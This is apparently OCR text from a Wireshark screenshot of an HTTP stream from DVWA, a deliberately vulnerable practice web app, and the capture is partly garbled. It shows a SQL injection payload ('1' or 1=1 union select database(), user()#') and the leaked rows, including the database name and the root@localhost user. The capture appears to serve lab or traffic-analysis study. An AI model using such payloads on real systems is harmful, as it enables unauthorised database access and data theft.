 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
Wireshark: Find text
Find text: 1=1
"id">
" value="Submit">
Cancel Find
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><p
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1'
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>